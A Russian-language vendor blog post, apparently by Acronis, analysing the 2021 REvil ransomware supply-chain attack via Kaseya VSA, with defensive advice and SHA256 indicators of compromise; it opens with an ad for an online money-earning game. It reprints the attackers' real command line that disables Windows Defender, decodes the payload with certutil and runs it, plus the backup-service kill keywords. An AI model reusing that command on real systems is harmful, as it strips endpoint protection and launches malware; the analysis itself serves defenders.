Прежде чем перейти к статье, хочу вам представить, экономическую онлайн игру Brave Knights, в которой вы можете играть и зарабатывать. Регистируйтесь, играйте и зарабатывайте!



Только начали успокаиваться “круги на воде” вокруг масштабной supply-chain атаки на Solar Winds, которая произошла в декабре 2020 года, многие компании снова пострадали от взлома сетей десятков сервис-провайдеров во всем мире. Группа REvil/Sodinokibi смогла скомпрометировать обновление программного обеспечения Kaseya VSA для управления ИТ. В результате сотни (а может быть даже и тысячи компаний) были атакованы Ransomware. Один только шведский ритейлер Coop сообщил о закрытии более 800 магазинов в прошедшие выходные, как раз из-за этой кибератаки. В сумме об ущербе от атаки заявили более 1 000 представителей бизнеса. Вредоносное ПО попало на компьютеры жертв как минимум в 17 странах, включая Великобританию, Южную Африку, Канаду, Аргентину, Мехико, Индонезию, Новую Зеландию и Кению. На своем сайте группа REvil сообщает об успешном заражении более миллиона компьютеров, что делает эту атаку действительно масштабной.

Как часто происходит с Ransomware, первое время о крупных атака бывает мало что известно — ведь файлы клиентов зашифрованы, а системы отключены. Но мы в Acronis проводим мониторинг подобных инцидентов через сеть SEIM-центов Acronis Cyber Protection Operation Centers (CPOCs) и сегодня хотим поделиться актуальной информацией о произошедшей атаке.

Начало атаки

Киберпреступники начали распространять свое вредоносное ПО поздно вечером 2 июля. Судя по всему атака специально была спланирована так, чтобы шифровальщики проникли в сети компаний во время длинных выходных в США, связанных с национальным праздником. Эта тактика оправдала себя, потому что крупные корпорации практически всегда оставляют ограниченное количество специалистов на время растянутых уикэндов.

Первым шагом было заражение Kaseya (и полные данные этого этапа до сих пор не известны). По комментариям вендора злоумышленники, судя по всему, использовали уязвимость нулевого дня в менеджере VSA и получили доступ к исполнению произвольного кода на ВСЕХ подключенных клиентах. Команда Kaseya продолжает изучать ситуацию и публикует все новые данные на своем сайте.



Кстати, аналитики из Нидерландов уже сообщали об уязвимостях в ПО для управления ИТ еще до официального объявления уязвимости CVE-2021-30116. Но пока это только догадка, и факт, использовали ли злоумышленники ту же самую уязвимость, еще не подтвержден. После обнаружения атаки, Kaseya отключила все свои серверы SaaS, чтобы остановить дальнейшее распространение инфекции. Клиентам было рекомендовано также отключить любые установленные системы VSA.

По словам представителей Kaseya компания планирует "ввести в строй SaaS-датацентры постепенно, один за другим, начиная с Европы и Великобритании, Тихоокеанского и Азиатского региона, и уже потом — в Северной Америке". Тем временем, на физические серверы серверы с VSA потребуется установить специальный патч, подготовленный экспертами компании..

Согласно рекомендации, выпущенной CISA (U.S. Cybersecurity and Infrastructure Security Agency), клиентам, использующим ПО Kaseya, рекомендуется загрузить утилиту Compromise Detection Tool. Инструмент был подготовлен специально, чтобы просканировать систему на предмет соответствия индикаторам компрометации (IoC), которые вы можете найти в конце этого поста. Также правительственное агентство рекомендовало срочно активировать многофакторную аутентификацию и ограничить использование утилит удаленного мониторинга и управления RMM (remote monitoring and management). Сами интерфейсы RMM было рекомендовано перенести в частные сети VPN или усилить защиту на уровне firewall.

Компрометация

Если же вредоносное ПО уже попало в сеть, процесс заражения происходит следующим образом. Как только атакующие получают контроль над приложением VSA, они закрывают доступ администраторам и начинают распространять вредоносное обновление под названием “Kaseya VSA Agent Hot-fix”, рассылая его всем подключенным агентам.

Это обновление выполняет ряд команд PowerShell, приводящих к частичному отключению локальных систем безопасности, в частности — мониторинга реального времени и сообщений об обнаружении вредоносного ПО.

C:\WINDOWS\system32\cmd.exe /c ping 127.0.0.1 -n 4223 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe

Команды из PowerShell также расшифровывают зашифрованный файл пейлоада agent.crt с помощью легитимного инструмента Microsoft certutil. Это типичная техника “living off the land”, она часто применяется в ходе различных атак. В нашем случае новая сущность копируется в C:\Windows\cert.exe, а расшифрованный пейлоад (agent.exe) создается во временном каталоге Kaseya — то есть в c:\kworking\agent.exe







Файл agent.exe обладает цифровым сертификатом, выпущенным для “PB03 TRANSPORT LTD.”. Он содержит два файла. После распаковки он размещает в системе модуль шифровальщика REvil mpsvc.dll, а также чистую, но устаревшую библиотеку Windows Defender MsMPEng.exe. Оба файла попадают в папку Windows. После этого запускается приложение Windows Defender, которое загружает вредоносное ПО (используется слабая защита от загрузки стороннего кода). А дальше начинается шифрование файлов.

Использование реального и действующего цифрового сертификата, а также абсолютно легитимного бинарника Windows Defender для загрузки вредоносного ПО усложняет обнаружение атаки традиционными системами безопасности. Стоит сказать, что многие инструменты вообще игнорируют файлы с легитимными сертификатами...а зря. Насколько нам известно, атаку удалось отразить только системами безопасности, которые используют те или иные механизмы обнаружения вредоносных вложений. И хотя цифровой сертификат уже отозван, атака успела зайти достаточно далеко.

Помимо этого эта версия шифровальщика REvil также стремится обнаружить резервные копии и удалить их, а также остановить любые сервисы, связанные с резервным копированием и обеспечением безопасности. В частности, специалисты Acronis CPOCs обнаружили, что ПО производит поиск по таким ключевым словам, как: veeam, memtas, sql, backup, vss, Sophos, svc$, mepocs.

Тем не менее, современные средства защиты (если бы они были установлены у пострадавших) обладают рядом функций, которые могут остановить подобную атаку:

Защитные механизмы специализированного ПО не дают остановить сервисы киберзащиты и резервного копирования.

Автоматическое противодействие Ransomware позволяет блокировать атаку и автоматически восстанавливать файлы, если шифровальщик успел закодировать их.

Эвристические механизмы обнаружения вредоносных вложений блокируют действия ПО по его поведению, а не по сигнатурам и сертификатам.

Система репутации файлов позволяет блокировать исполнение команд для неизвестных экземпляров.

Для противодействия атакам “Living off the land” существуют специальные бихевиористские методы

Фильтрация URL помогает блокировать доступ к управляющим серверам command and control



Например, в продуктах Acronis обнаружение подобной атаки выглядит следующим образом:

Цели атаки

В отличие от supplychain-атаки на Solar Winds, основной целью которой была кража данных, сегодняшний инцидент имеет под собой крепкую финансовую мотивацию. К тому же анализ образцов вредоносного кода не показал никаких признаков команд на эксфильтрацию данных, хотя подобные атаки “двойного назначения” в последние время очень популярны среди различных групп Ransomware, включая как раз REvil/Sodinokibi. По данным Acronis только в этом году более 1100 компаний сообщили о публикации украденных в ходе атак данных. Но в этом случае подобного не происходило.

Возможно, атакующие решили пропустить этот шаг, ведь уязвимость была обнаружена в техническом ПО. А это значит, что потраченное на поиск конфиденциальной информации время может быть напрасным, а хакеры явно стремились успеть к “длинным выходным”. Благодаря быстрому запуску кампании, пока Kaseya не устранила уязвимости, подсказанные исследователями из Нидерландов, данная supplychain-атака позволила перейти непосредственно к шифрованию данных. Что интересно, суммы выкупа составили от $45 000 до $5 000 000 долларов США. Впрочем, пока ни одна компания еще не сообщила об уплате требований.

Для того, чтобы удалить шифровальщика со всех зараженных компьютеров (напомним, злоумышленники утверждают, что их более миллиона), предлагается универсальный дешифратор. Его цена составляет $70 миллионов. И это сравнительно небольшая цена, учитывая, что недавно только один производитель мясных продуктов JBS заплатил $11 миллионов, чтобы продолжить работать.

Исследователи, как это принято, продолжают спорить о природе атаки. Некоторые утверждают, что она несет под собой политическую подоплеку, ведь некоторые строки кода явно имеют отношение к Байдену, Трампу и, конечно же, Black Lives Matter.

Например, после атаки в реестре можно найти следующий ключ:

HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\BlackLivesMatter

Выводы

Судя по всему, сервис-провайдеры остаются одной из приоритетных целей для атак. В сеть таких компаний можно попасть через множество различных систем, а потенциальная польза от взлома охватывает всех клиентов провайдера. В среднем один MSP занимается ИТ-обслуживанием в 100 компаниях, и это хороший аргумент в пользу supplychain-атаки на единый центр вместо взлома 100 отдельных клиентов.

Эту тенденцию мы уже раскрывали в рамках Acronis Cyberthreats Report 2020, и предположения аналитиков подтвердились — атаки на MSP в 2021 году продолжаются. И кроме прямой эксплуатации уязвимостей эксперты Acronis отмечают следующие потенциальные вектора атак:

Плохо настроенный удаленный доступ

Необязательное использование 2FA

Фишинг в отношении сотрудников сервис-провайдера

Для заинтересованных в июле состоится специальная сессия BlackHat US21 “Ransomware attacks against MSPs a nightmare for SMBs”, в ходе которой эксперты будут обсуждать проблему атак на MSP с точки зрения их клиентов — малого и среднего бизнеса.

Что касается взлома Kaseya — это далеко не первая и не последняя атака такого типа. Более двух лет назад группа GandCrab уже использовала уязвимость в плагине Kaseya для ПО ConnectWise Management, чтобы заразить системы клиентов шифровальщиком. И чтобы обеспечить свою безопасность клиентам необходимо использовать собственные системы защиты, так как провайдер, увы, может быть взломан.

Для заинтересованных ниже мы приводим технические данные о компонентах атаки REvil/Sodinokibi

IoC:

Filename | SHA256 |

Agent.exe (dropper) | d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1e |

mpsvc.dll (payload) | 8DD620D9AEB35960BB766458C8890EDE987C33D239CF730F93FE49D90AE759DD |

mpsvc.dll (payload) | E2A24AB94F865CAEACDF2C3AD015F31F23008AC6DB8312C2CBFB32E4A5466EA2 |

Agent.crt (encrypted) | 2093c195b6c1fd6ab9e1110c13096c5fe130b75a84a27748007ae52d9e951643 |

Образцы, найденные сообществами пользователей

Filename | SHA256 |

Agent.exe (dropper) | df2d6ef0450660aaae62c429610b964949812df2da1c57646fc29aa51c3f031e |

Agent.exe (dropper) | dc6b0e8c1e9c113f0364e1c8370060dee3fcbe25b667ddeca7623a95cd21411f |

Agent.exe (dropper) | aae6e388e774180bc3eb96dad5d5bfefd63d0eb7124d68b6991701936801f1c7 |

Agent.exe (dropper) | 66490c59cb9630b53fa3fa7125b5c9511afde38edab4459065938c1974229ca8 |

Agent.exe (dropper) | 81d0c71f8b282076cd93fb6bb5bfd3932422d033109e2c92572fc49e4abc2471 |

mpsvc.dll (payload) | d8353cfc5e696d3ae402c7c70565c1e7f31e49bcf74a6e12e5ab044f306b4b20 |

mpsvc.dll (payload) | d5ce6f36a06b0dc8ce8e7e2c9a53e66094c2adfc93cfac61dd09efe9ac45a75f |

mpsvc.dll (payload) | cc0cdc6a3d843e22c98170713abf1d6ae06e8b5e34ed06ac3159adafe85e3bd6 |

mpsvc.dll (payload) | 0496ca57e387b10dfdac809de8a4e039f68e8d66535d5d19ec76d39f7d0a4402 |

mpsvc.dll (payload) | 8e846ed965bbc0270a6f58c5818e039ef2fb78def4d2bf82348ca786ea0cea4f |

Настоящее приложение Windows Defender, использованное для загрузки вредоносного ПО

Filename | SHA256 |

msmpeng.exe (clean) | 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad44c7a

|